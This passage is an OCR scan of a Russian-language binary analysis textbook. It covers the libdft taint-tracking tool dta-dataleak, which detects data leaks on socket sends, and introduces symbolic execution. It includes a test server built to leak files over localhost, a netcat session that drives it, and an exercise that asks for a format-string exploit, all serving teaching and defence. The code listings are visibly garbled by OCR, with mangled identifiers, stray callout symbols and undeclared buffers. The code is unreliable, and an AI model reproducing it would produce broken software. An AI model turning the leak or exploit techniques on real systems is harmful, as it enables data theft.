Сначала post read hook разбирает релевантные аргументы и возвращенное значение в контексте системного вызова, чтобы получить дескриптор читаемого файла (fd) **Ф**, буфер, в который читаются данные (buf)  $\Theta$ , и количество прочитанных байтов (len)  $\Theta$ . Если len меньше или равно 0, значит, не было прочитано ни одного байта, поэтому post\_read\_hook возвращается, ничего не заразив <sup>o</sup>.

В противном случае она получает цвет заражения fd из отображения fd2color <sup>o</sup>. Если с fd ассоциирован цвет заражения <sup>o</sup>, то post read hook вызывает tagmap\_setn, чтобы заразить все прочитанные байты этим цветом **•**. Может также случиться, что с fd не ассоциирован никакой цвет ®, это означает, что файл неинтересный, например разделяемая библиотека. В таком случае мы снимаем заражение с адресов, перезаписанных системным вызовом геаd <sup>o</sup>, воспользовавшись библиотечной функцией tagmap clrn. В результате ранее зараженный буфер, в который теперь прочитаны незараженные байты, становится незараженным.

#### 11.4.2 Приемники заражения: мониторинг отправки по сети на предмет утечки данных

Наконец, в листинге 11.14 показан приемник заражения в инструменте dta-dataleak - обработчик socketcall, который перехватывает операции отправки по сети и проверяет их на предмет утечки данных. Он похож на обработчик socketcall, который мы видели в инструменте dta-execve, только проверяет отправленные байты, а не заражает принятые.

Листинг 11.14. dta-dataleak.cpp (продолжение)

```
static void
  pre_socketcall_hook(syscall_ctx_t *ctx)
    int fd;
    void *buf;
    size t i, len;
    uint8_t tag;
    uintptr_t start, end, addr;
                                      (int)ctx->arg[SYSCALL ARG0];
\mathbf{o}int call
                        \equivunsigned long *args = (unsigned long*)ctx->arg[SYSCALL_ARG1];
◙
    switch(call) \{S case SYS_SEND:
    case SYS SENDTO:
     fd = (int)args[0];❹
      buf = (void*)args[1];len = (size t)args[2];fprintf(stderr, "(dta-dataleak) send: %zu bytes to fd %u\n", len, fd);
```

```
for(i = 0; i < len; i++) {
         if(isprint(((char*)buf)[i]))    fprintf(stderr, "%c", ((char*)buf)[i]);
                                          fprint(fstderr, "\\x%02x", ((char*)buf)[i]);else
       ļ
       fprintf(stderr. "\n"):
       fprintf(stderr, "(dta-dataleak) checking taint on bytes %p -- 0x%x...",
                buf, (uintptr t)buf+len);
       start = (uintptr t)buf;
       end = (uintptr +)buf + len:for(addr = start; addr <= end; addr++) {
\bullet\ddot{\mathbf{G}}tag = tagmap getb(addr);\boldsymbol{\Omega}if(tag != 0) alert(addr, tag);ļ
       fprintf(stderr, "OK\n");
    break;
    default:
       break;
    \mathcal{E}ł
```
Сначала pre socketcall hook получает параметры call  $\mathbf 0$  и args  $\mathbf 0$ системного вызова socketcall. Затем call анализируется в предложении switch точно так же, как в обработчике socketcall из dta-execve, только теперь call сравнивается с SYS SEND и SYS SENDTO  $\bullet$ , а не с SYS RECV и SYS RECVFROM. Если перехвачено событие отправки, то разбираются его аргументы: файловый дескриптор сокета, буфер отправки и количество отправленных байтов •. После диагностической печати в цикле перебираются все байты в буфере отправки •, и для каждого байта с помощью функции tagmap getb определяется его состояние заражения ©. Если байт заражен, то pre socketcall hook вызывает функцию alert, которая печатает уведомление и останавливает приложение •

Мы рассмотрели весь код инструмента dta-dataleak. В следующем разделе мы увидим, как dta-dataleak обнаруживает потенциальную утечку данных и как цвета заражения комбинируются, если утекающие данные происходят из нескольких источников заражения.

#### 11.4.3 Обнаружение потенциальной утечки данных

Чтобы продемонстрировать способность dta-dataleak обнаруживать утечки данных, я написал еще один простой сервер dataleak-testхог. Для простоты этот сервер «отдает» зараженные файлы через сокет добровольно, но dta-dataleak может также обнаружить утечку данных в результате эксплойта. В листинге 11.15 приведены относящиеся к делу части кода сервера.

Листинг 11 15 dataleak-test-xor с

```
intmain(int \, \text{argc}, \, \text{char} \, \text{*arav}])
   \{size_t i, j, k;
     FILE *fp[10];char buf[4096], *filenames[10];
     struct sockaddr storage addr;
     srand(time(NULL));
\bulletint \; \text{sockfd} = \text{open} \; \text{socket}("localhost", "9999");socklen t addrlen = sizeof(addr);\bulletrecvfrom(sockfd, buf, sizeof(buf), 0, (struct sockaddr*)&addr, &addrlen);
    size t fcount = split filenames(buf, filenames, 10);
\bullet\bulletfor(i = 0; i < fcount; i++) {
       fp[i] = fopen(filenames[i], "r");\mathcal{L}\bulleti = rand() % fcount;do { j = rand() % fcount; } while(j == i);
     memset(buf1, '\0', sizeof(buf1));
     memset(buf2, '\0', sizeof(buf2));
\bulletwhile(fgets(buf1, sizeof(buf1), fp[i]) && fgets(buf2, sizeof(buf2), fp[j])) {
       /* sizeof(buf)-1 гарантирует наличие завершающего символа NULL
        * независимо от значений, к которым применяется XOR */
       for(k = 0; k < sizeof(buf1)-1 & k k < sizeof(buf2)-1; k++) {
          buf1[k] = buf2[k];\bulletJ.
\bulletsendto(sockfd, buf1, strlen(buf1)+1, 0, (struct sockaddr*)&addr, addrlen);
     ł
     return 0:
   ł
```
Сервер открывает сокет и прослушивает порт localhost 9999 0, через который получает сообщение <sup>•</sup>, содержащее список имен файлов. Он разбивает его на отдельные имена с помощью функции split filenames, которая в листинге опущена  $\bullet$ . Затем он открывает каждый из запрошенных файлов • и случайным образом выбирает два из них <sup>®</sup>. Отметим, что при реальном использовании dta-dataleak к файлам получал бы доступ эксплойт, а сервер не стал бы отдавать их добровольно. Но в нашем примере сервер читает содержимое двух случайных файлов построчно • и объединяет их строки попарно (по одной строке из каждого файла) с помощью операции XOR <sup>•</sup>. Из-за такого объединения dta-dataleak объединяет цвета заражения обеих строк, демонстрируя смешение цветов. Наконец, результат применения XOR к строкам отправляется по сети <sup>®</sup>, создавая «утечку данных», которую dta-dataleak должен обнаружить.

Теперь посмотрим, как dta-dataleak обнаруживает утечку данных, а точнее как смешиваются цвета, когда данные утекают из нескольких файлов. В листинге 11.16 показан результат работы программы dataleak-test-хог, защищенной dta-dataleak. Я сократил повторяющиеся части, заменив их многоточием «...».

Листинг 11.16. Обнаружение потенциальной утечки данных с помощью dta-dataleak

```
$ cd ~/libdft/pin-2.13-61206-qcc.4.4.7-linux/
● $ ./pin.sh -follow execv -t ~/code/chapter11/dta-dataleak.so \
  -- ~/code/chapter11/dataleak-test-xor &
@ (dta-dataleak) read: 512 bytes from fd 4
  (dta-dataleak) clearing taint on bytes 0xff8b34d0 -- 0xff8b36d0
  1122713◎ $ nc -u 127.0.0.1 9999
9 /home/binary/code/chapter11/dta-execve.cpp .../dta-dataleak.cpp .../date.c .../echo.c
● (dta-dataleak) opening /home/binary/code/chapter11/dta-execve.cpp at fd 5 with color 0x01
  (dta-dataleak) opening /home/binary/code/chapter11/dta-dataleak.cpp at fd 6 with color 0x02
  (dta-dataleak) opening /home/binary/code/chapter11/date.c at fd 7 with color 0x04
  (dta-dataleak) opening /home/binary/code/chapter11/echo.c at fd 8 with color 0x08
O (dta-dataleak) read: 155 bytes from fd 8
  (dta-dataleak) tainting bytes 0x872a5c0 -- 0x872a65b with color 0x8
O (dta-dataleak) read: 3923 bytes from fd 5
  (dta-dataleak) tainting bytes 0x872b5c8 -- 0x872c51b with color 0x1
@ (dta-dataleak) send: 20 bytes to fd 4
  \x0cCdclude <stdio.h>\x0a\x00
© (dta-dataleak) checking taint on bytes 0xff8b19cc -- 0xff8b19e0...
@ (dta-dataleak) !!!!!!! ADDRESS 0xff8b19cc IS TAINTED (taq=0x09), ABORTING !!!!!!!
    tainted by color = 0x01 (/home/binary/code/chapter11/dta-execve.cpp)
    tainted by color = 0x08 (/home/binary/code/chapter11/echo.c)
  [1]+ Exit 1 ./pin.sh -follow_execv -t ~/code/chapter11/dta-dataleak.so ...
```
В этом примере сервер dataleak-test-хог работает под управлением Pin с использованием dta-dataleak в качестве Pin-инструмента, защищающего от утечек данных **О**. Сразу же мы видим первый системный вызов read, связанный процессом загрузки dataleak-testхог <sup>•</sup>. Поскольку эти байты читаются из разделяемой библиотеки, с которой не ассоциирован цвет заражения, dta-dataleak игнорирует чтение.

Дальше начинается сеанс работы с netcat, в котором происходят подключение к серверу  $\bullet$  и отправка списка файлов, подлежащих открытию @. Инструмент dta-dataleak перехватывает события ореп для всех этих файлов и назначает каждому из них цвет заражения  $\bullet$ . Затем сервер случайным образом выбирает два файла, которые готов принести в жертву. В данном случае это оказались файлы с дескрипторами 8 $\bullet$  и 5 $\bullet$ .

Для обоих файлов dta-dataleak перехватывает события геаd и заражает прочитанные байты ассоциированными с файлами цветами (0x08 и 0x01 соответственно). После этого dta-dataleak перехватывает попытку сервера отправить по сети содержимое файлов, которые теперь сплетены вместе с помощью операции XOR <sup>®</sup>.

Инструмент проверяет, заражены ли байты, которые сервер намеревается отправить  $\Theta$ , и замечает, что они заражены и имеют тег 0х09 Ф. Поэтому он печатает уведомление и снимает программу. Тег 0х09 это комбинация двух цветов заражения 0х01 и 0х08. Из текста уведомления мы видим, что эти цвета соответствуют файлам dta-execve.cpp и ес $ho.c.$ 

Как видим, анализ заражения позволил без труда выявить утечки информации и узнать, какие именно файлы текут. Кроме того, мы можем использовать смешение цветов заражения, чтобы узнать, какие источники заражения внесли вклад в значение байта. Даже имея в своем распоряжении всего восемь цветов заражения, можно создать бесчисленные полезные инструменты DTA!

## 11.5 Резюме

В этой главе мы узнали о внутреннем устройстве libdft, популярной библиотеки DTA с открытым исходным кодом. Мы также видели практические примеры применения libdft для обнаружения распространенных атак двух типов: перехват управления и утечка информации. Теперь вы должны быть в состоянии приступить к созданию своих собственных инструментов DTA!

### **Упражнение**

#### 1. Реализация детектора эксплойтов форматной строки

Воспользуйтесь libdft для реализации инструмента обнаружения эксплойтов форматной строки, который вы спроектировали в предыдущей главе. Напишите допускающую эксплуатацию программу и эксплойт форматной строки для тестирования своего детектора. Также напишите программу с неявным потоком управления, которая позволяет эксплойту обойти ваш инструмент обнаружения.

Указание: невозможно напрямую перехватить вызов printf с помощью libdft, потому что это не системный вызов. Придется придумать другой способ, например перехват на уровне команд (функция ins set pre из libdft), чтобы проверить обращения к PLT-заглушке printf. В этом упражнении допускается делать упрощающие предположения, например что отсутствуют косвенные вызовы printf и что PLT-заглушка имеет фиксированный, зашитый в код адрес.

Практический пример перехвата на уровне команд можно найти в инструменте *libdft-dta.c*, который поставляется в комплекте clibdft!



# **ПРИНЦИПЫ СИМВОЛИЧЕСКОГО ВЫПОЛНЕНИЯ**

процессе символического выполнения прослеживаются метаданные о состоянии программы, как и при анализе заражения. Но в отличие от анализа заражения, который лишь позволяет сделать вывод, что одна часть программы влияет на другую, символическое выполнение позволяет рассуждать о том, как возникло данное состояние программы и как достичь других ее состояний. Как мы увидим, символическое выполнение открывает дорогу многим видам анализа, невозможным с помощью других методов.

Я начну эту главу с краткого обзора основ символического выполнения. Затем мы подробнее поговорим об удовлетворении ограничений (точнее, о задаче выполнимости формул в теориях) - фундаментальном строительном блоке символического выполнения. В главе 13 мы воспользуемся библиотекой символического выполнения на двоичном уровне Triton для создания практических инструментов, демонстрирующих возможности этой технологии.

# 12.1 Краткий обзор символического

### **ВЫПОЛНЕНИЯ**

Символическое выполнение (symbex) - это метод анализа программ, при котором состояние программы выражается в терминах логических формул, о которых можно автоматически рассуждать для получения ответов на сложные вопросы, касающиеся поведения программы. Например, в НАСА символическое выполнение применяется для генерирования тестов критически важного кода, а производители оборудования используют его для тестирования кода, написанного на таких языках описания оборудования, как Verilog или VHDL. Символическое выполнение можно использовать также для автоматического увеличения покрытия кода динамическим анализом путем генерирования новых входных данных, которые ведут на еще не исследованные пути в программе, это полезно для тестирования ПО и анализа вредоносных программ. В главе 13 мы увидим практические примеры применения символического выполнения для реализации покрытия кода, реализуем обратные срезы и даже автоматически сгенерируем эксплойты уязвимостей!

К сожалению, хотя символическое выполнение - мощная техника, применять ее нужно дозированно и с осторожностью из-за проблем с масштабируемостью. Например, в зависимости от типа решаемой задачи символического выполнения сложность может возрастать экспоненциально, так что ее решение окажется вычислительно неосуществимым. Мы научимся сводить такие проблемы масштабируемости к минимуму в разделе 12.1.3, но сначала рассмотрим основные принципы символического выполнения.

### 12.1.1 Символическое и конкретное выполнение

При символическом выполнении приложение выполняется (или эмулируется) с символическими значениями, а не с конкретными значениями, как при обычном выполнении. Это означает, что переменные не имеют определенных значений, например 42 или foobar. Вместо этого некоторые или все переменные (или, в контексте двоичного анализа, регистры либо ячейки памяти) представляются символами, играющими роль любого допустимого значения переменной. В процессе выполнения символический исполнитель вычисляет логические формулы с участием этих символов. Формулы представляют операции, производимые над символами во время выполнения, и описывают границы диапазона значений символов.

Как я объясню ниже, многие движки символического выполнения хранят символы и формулы в виде метаданных в дополнение к конкретным значениям, а не заменяют конкретные значения полностью; похожим образом в ходе анализа заражения хранятся метаданные о заражении. Набор символических значений и формул, хранимый движком символического выполнения, называется символическим состоянием. Посмотрим, как организовано символическое состояние, и затем разберем конкретный пример, показывающий, как состояние изменяется в процессе символического выполнения.

#### Символическое состояние

Символическое выполнение оперирует символическими значениями, представляющими любое возможное конкретное значение. Я буду обозначать символические значения α, где *i* – целое число (*i* ∈ N). Движок символического выполнения вычисляет два типа формул над символическими значениями: множество символических выражений и путевое ограничение. Кроме того, он поддерживает отображение переменных (в случае символического выполнения на двоичном уровне – регистров и ячеек памяти) на символические выражения. Я буду называть комбинацию путевого ограничения и всех символических выражений и отображений символическим состоянием.

- **Символические выражения** Символическое выражение  $\phi_i$ ,  $j \in \mathbb{N}$ , соответствует либо символическому значению  $\alpha_i$ , либо какой-то математической комбинации символических выражений, например  $\phi_5 = \phi_1 + \phi_2$ . Я буду употреблять букву о для обозначения хранилища символических выражений, т. е. множества всех символических выражений, используемых при символическом выполнении. Как уже отмечалось, в случае символического выполнения на двоичном уровне все или некоторые регистры и ячейки памяти отображаются на выражение, принадлежащее о.
- Путевое ограничение кодирует ограничения, налагаемые на символические выражения ветвями, выбираемыми во время выполнения. Например, если символическое выполнение идет по ветви  $if(x < 5)$ , а затем по ветви  $if(y >= 4)$ , где x и y отображены на символические выражения  $\phi_1$  и  $\phi_2$  соответственно, то формула путевого ограничения принимает вид  $\phi_1$  < 5  $\Lambda$   $\phi_2$   $\geq$  4. Я буду обозначать путевое ограничение символом о.

В литературе по символическому выполнению путевые ограничения иногда называют ограничениями ветвей. В этой книге я зарезервирую термин ограничение ветви для ограничений, налагаемых отдельной ветвью, а термином *путевое ограничение* буду называть конъюнкцию всех ограничений ветвей, встретившихся вдоль пути выполнения программы.

#### Пример символического выполнения программы

Добавим конкретики идее символического выполнения, воспользовавшись псевдокодом в листинге 12.1.

Листинг 12.1. Пример псевдокода для иллюстрации символического выполнения

```
\bullet x = int(argv[0])
  y = int(argv[1])
```

```
2z = x + v\bullet if(x >= 5)
       foo(x, y, z)y = y + zif(y < x)baz(x, v, z)else
           qux(x, y, z)\theta else
       bar(x, y, z)
```
Эта программа принимает два целых числа х и у от пользователя. В этом разделе мы в качестве примера символического выполнения найдем такие входные данные, которые покрывают пути, ведущие к функциям foo и bar. Для этого представим х и у символическими значениями, а затем выполним программу, чтобы вычислить символические выражения и путевое ограничение, налагаемое на х и у выполнением программы. Наконец, мы разрешим эти формулы и найдем конкретные значения (если таковые существуют) х и у, при которых программа проходит по каждому пути. На рис. 12.1 показано, как изменяется символическое состояние для всех возможных путей выполнения программы.

Код в листинге 12.1 начинается с чтения значений х и у, предоставленных пользователем •. На рис. 12.1 видно, что путевое ограничение п инициализировано символом тавтологии Т. Это говорит о том, что пока не выполнено ни одного ветвления, так что никаких ограничений еще не наложено. И хранилище символических выражений вначале равно пустому множеству. После чтения х движок символического выполнения создает новое символическое выражение  $\phi_1 = \alpha_1$ , которое соответствует неограниченному символическому значению, способному представить любое конкретное значение, и отображает х на это выражение. Чтение у дает аналогичный эффект: у отображается на  $\phi_2 = \alpha_2$ . Затем операция  $z = x + y$  • заставляет движок отобразить z на новое символическое выражение  $\phi_3 = \phi_1 + \phi_2$ .

Предположим, что движок символического выполнения сначала исследует ветвь true условного предложения  $if(x >= 5) \Theta$ . Для этого движок прибавляет ограничение ветви  $\phi_1 \geq 5$  к  $\pi$  и продолжает символическое выполнение предложения в этой ветви, т. е. вызова foo. Напомним, что наша цель - найти конкретные входные данные, которые приводят к функции foo или bar. Поскольку мы сейчас достигли вызова foo, то можем разрешить выражения и путевые ограничения и найти конкретные значения х и у, приводящие к этому вызову foo.

В этой точке выполнения х и у отображены на символические выражения  $\phi_1 = \alpha_1$  и  $\phi_2 = \alpha_2$  соответственно, а  $\alpha_1$  и  $\alpha_2$  – единственные символические значения. И ограничение ветви тоже только одно:  $\phi_1 \geq 5$ . Таким образом, одним из возможных решений, позволяющих достичь этого вызова foo, является  $\alpha_1 = 5 \wedge \alpha_2 = 0$ . Это означает, что если прогнать программу (конкретное выполнение) с входными данными



*Рис. 12.1. Путевые ограничения и символическое состояние для всех путей выполнения демонстрационной программы*

 $x = 5$  и  $y = 0$ , то мы достигнем вызова foo. Заметим, что символ  $\alpha_2$  мог бы принимать любое значение, потому что он не входит ни в какое символическое выражение, встречающееся в путевом ограничении.

Решение, подобное только что показанному, называется моделью. Обычно модели вычисляются автоматически специальной программой - решателем задач удовлетворения ограничений, умеющей находить символические значения, при которых удовлетворяются все ограничения и символические выражения (см. раздел 12.2).

.<br>Теперь попробуем найти, как достичь вызова bar. Для этого нам нужно пропустить ветвь  $if(x >= 5)$  и пойти по ветви else  $\odot$ . Поэтому изменим прежнее путевое ограничение  $\phi_1 \ge 5$  на  $\phi_1 \le 5$  и попросим решатель найти новую модель. В данном случае возможной моделью будет  $\alpha_1 = 4 \wedge \alpha_2 = 0$ . Но иногда решатель может сообщить, что решений не существует, т. е. путь недостижим.

Вообще говоря, практически невозможно покрыть все пути выполнения нетривиальной программы, потому что их число экспоненциально возрастает с увеличением количества ветвей. В разделе 12.1.3 мы узнаем об эвристиках, помогающих решить, какие пути лучше исследовать.

Как я уже отмечал, существует несколько вариантов символического выполнения, и некоторые из них работают не совсем так, как в примере выше. Кратко рассмотрим другие варианты и связанные с этим компромиссы.

### 12.1.2 Варианты и ограничения символического выполнения

Как и движки анализа заражений, движки символического выполнения часто проектируются в виде каркасов, позволяющих создавать собственные инструменты. Многие движки реализуют аспекты нескольких вариантов символического выполнения и позволяют выбирать между ними. Поэтому важно понимать плюсы и минусы различных проектных решений.

На рис. 12.2 показаны наиболее важные решения, принимаемые при реализации символического выполнения.

- Статическое или динамическое Основана ли реализация символического выполнения на статическом или динамическом анали- $3e<sup>2</sup>$
- Онлайновое или офлайновое Исследует ли движок несколько путей параллельно (онлайновое выполнение) или последовательно (офлайновое)?
- Символическое состояние Какие части состояния программы представлены символически, а какие конкретно? Как обрабатывается символический доступ к памяти?
- Покрытие путей Какие (и сколько) путей выполнения программы исследуются в процессе символического анализа?



Рис.12.2. Компромиссы при проектировании символического выполнения

Обсудим каждое из этих проектных решений, связанные с ними компромиссы, ограничения и полноту.

#### Статическое символическое выполнение

Как и большинство методов анализа программ и двоичных файлов, символическое выполнение существует в статическом и динамическом вариантах, имеющих разные характеристики масштабируемости и полноты. Традиционно символическое выполнение является методом статического анализа, в ходе которого эмулируется часть программы и символическое состояние распространяется с каждой эмулированной командой. Такой тип символического выполнения называется также статическим символическим выполнением (static symbolic execution – SSE). При этом либо анализируются все вообще возможные пути, либо применяются эвристики для решения о том, по каким путям проходить.

Преимущество SSE в том, что оно позволяет анализировать программы, которые невозможно выполнить на имеющемся процессоре. Например, можно анализировать двоичные файлы для ARM на машине с х86. Еще одно достоинство – возможность без труда эмулировать только часть двоичного файла (например, одну функцию), а не всю программу.

Недостаток же в том, что исследовать обе ветви в каждой точке ветвления не всегда возможно из-за проблем масштабируемости. Хотя для ограничения количества исследуемых ветвей можно использовать эвристики; найти такие эвристики, которые улавливали бы все интересные пути, далеко не тривиально.

Кроме того, некоторые аспекты поведения приложения трудно правильно смоделировать средствами SSE, особенно когда поток управления покидает приложение и входит в программные компоненты, находящиеся вне контроля движка символического выполнения, например ядро или библиотеку. Это происходит, когда программа вызывает систему или библиотечную функцию, получает сигнал, пытается прочитать переменную окружения и т. д. Для обхода этой проблемы существуют следующие решения, у каждого из которых есть свои нелостатки.

Моделирование эффектов Часто в движок SSE включают моделирование эффектов внешних взаимодействий, в частности системных вызовов и обрашений к библиотекам. Такие модели - своего рода «сумма» эффектов, оказываемых вызовом системы или библиотеки на символическое состояние. (Отметим, что слово «модель» в этом контексте не имеет ничего общего с моделями, возвращаемыми решателем задач удовлетворения ограничений.)

С точки зрения производительности, моделирование эффектов относительно дешевое решение. Однако создание точных моделей всех возможных взаимодействий с окружением, в т. ч. сети, файловой системы и других процессов, - это грандиозная задача, которая может включать разработку модели символической файловой системы, символического сетевого стека и т. д. Хуже того, модели придется переделывать, если вы захотите эмулировать другую операционную систему или ядро. Поэтому на практике модели часто неполны или неточны.

Прямые внешние взаимодействия Альтернативно движок символического выполнения может напрямую осуществлять внешние взаимодействия. Например, вместо моделирования эффектов системного вызова движок может выполнить сам системный вызов и включить конкретное возвращенное значение и побочные эффекты в символическое состояние.

Хотя этот подход прост, он приводит к проблемам в случае, когда несколько путей, выполняющих внешние взаимодействия, исследуются параллельно. Например, если на нескольких путях производятся операции с одним и тем же физическим файлом, то при наличии конфликтующих изменений может возникнуть несогласованность.

Эту проблему можно обойти, клонировав полное состояние системы для каждого исследуемого пути, но такое решение ведет к непомерному потреблению памяти. Более того, поскольку внешние программные компоненты не могут работать с символическим состоянием, прямое взаимодействие с окружением влечет за собой дорогостоящее обращение к решателю задач удовлетворения ограничений с запросом вычислить подходящие конкретные значения, которые можно было бы передать системе или библиотечной функции.

Из-за описанных трудностей статического символического выполнения в недавних работах больше внимания уделяется альтернативным реализациям символического выполнения на основе динамического анализа.

#### Динамическое символическое выполнение

В случае динамического символического выполнения (dynamic symbolic execution – DSE) приложение выполняется с конкретными входными данными, и символическое состояние хранится в дополнение к конкретному состоянию, а не заменяет его полностью. Иными словами, при таком подходе конкретное состояние служит для управления выполнением, а символическое состояние хранится в качестве метаданных, как в движках анализа заражения хранится информация о заражении. Из-за этого динамическое символическое выполнение иногда называют конколическим выполнением (concolic execution - concrete symbolic execution).

В отличие от традиционного статического символического выполнения, когда несколько путей выполнения программы исследуются параллельно, при конколическом выполнении в каждый момент времени исследуется только один путь, определяемый конкретными входными данными. Для исследования разных путей движок конколического выполнения «перещелкивает» путевые ограничения, как мы видели в листинге 12.1, а затем обращается к решателю задач удовлетворения ограничений с просьбой вычислить конкретные входные данные, ведущие к альтернативной ветви. Далее эти конкретные данные можно использовать, чтобы начать новый раунд конколического выполнения для исследования альтернативного пути.

У конколического выполнения много преимуществ. Оно гораздо лучше масштабируется, потому что не нужно поддерживать несколько параллельных состояний выполнения. Кроме того, проблемы внешних взаимодействий, возникающие в SSE, можно решить, просто выполнив эти взаимодействия конкретно. При этом вопросы несогласованности не возникают, потому что несколько путей не исследуются параллельно. Поскольку при конколическом выполнении символически обрабатываются только «интересные» части состояния программы, например пользовательские входные данные, в ограничениях оказывается меньше переменных, чем в тех, что вычисляются классическими движками SSE, поэтому удовлетворить таким ограничениям проще и гораздо быстрее.

Основной недостаток конколического выполнения в том, что покрытие кода зависит от конкретных входных данных. Поскольку сразу «перещелкивается» лишь небольшое число ограничений ветвей, для достижения интересных путей может понадобиться много времени, если они отстоят от начального пути на много «щелчков». Кроме того, сложнее оказывается символически выполнить только часть программы, хотя это можно сделать, динамически включая и выключая символический движок во время выполнения.

#### Онлайновое и офлайновое символическое выполнение

Еще одно важное решение - исследовать ли несколько путей параллельно. Движки символического выполнения, которые параллельно исследуют несколько путей, называются онлайновыми, а те, что исследуют один путь в каждый момент времени, - офлайновыми. Так, классическое статическое символическое выполнение является онлайновым, потому что в каждой точке ветвления создается новый экземпляр движка и обе ветви исследуются параллельно. С другой стороны, конколическое выполнение обычно офлайновое, в каждый момент времени исследуется только один конкретный прогон. Впрочем, существуют реализации офлайнового SSE и онлайнового конколического выполнения.

Преимущество онлайнового выполнения в том, что не требуется выполнять одну и ту же команду несколько раз. Напротив, в офлайновых реализациях один и тот же участок кода часто анализируется многократно, так что всю программу приходится прогонять с начала для каждого пути. В этом смысле онлайновое символическое выполнение более эффективно, но для запоминания всех состояний параллельно требуется очень много памяти, тогда как при офлайновом выполнении это не проблема.

Онлайновые реализации стараются свести потребление памяти к минимуму, для чего объединяют идентичные части состояний программы и разделяют их только тогда, когда они начинают расходиться. Эта оптимизация называется копированием при записи, потому что объединенные состояния копируются, когда операция записи делает их различными; при этом создается новая копия состояния для пути, на котором имела место запись.

#### Символическое состояние

Следующая узловая точка - решить, какие части состояния программы представлять символически, а какие конкретно, а также придумать, как обрабатывать символические обращения к памяти. Многие движки SSE и конколического выполнения предлагают возможность опускать символическое состояние для некоторых регистров и адресов памяти. Отслеживая символическую информацию только для избранного состояния, а остальную часть оставляя конкретной, мы можем уменьшить размер состояния и сложность путевых ограничений и символических выражений.

